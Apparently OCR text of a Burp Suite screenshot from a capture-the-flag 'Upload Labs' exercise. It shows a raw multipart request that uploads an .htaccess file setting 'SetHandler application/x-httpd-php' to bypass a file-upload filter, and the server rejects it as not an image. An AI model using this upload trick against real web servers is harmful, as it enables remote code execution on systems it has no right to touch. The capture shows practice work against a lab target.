 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://ddc85fae-66c7-4e42-91cb-6625fc35b843.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: ddc85fae-66c7-4e42-91cb-6625fc35b843.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------259915763025175063762451784061
8 Content-Length: 393
9 Origin: http://ddc85fae-66c7-4e42-91cb-6625fc35b843.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://ddc85fae-66c7-4e42-91cb-6625fc35b843.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=179f3b34a173bc-014001817710a9-4c3f2d73-144000-179f3b34a18768
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------259915763025175063762451784061
16 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 SetHandler application/x-httpd-php
20 -----------------------------259915763025175063762451784061
21 Content-Disposition: form-data; name="upload"
22
23 □□□
Response
Pretty Raw Render \n Actions
Upload Labs
文件名： 选择文件 未选择任何文件
提交
exif_imagetype:not image!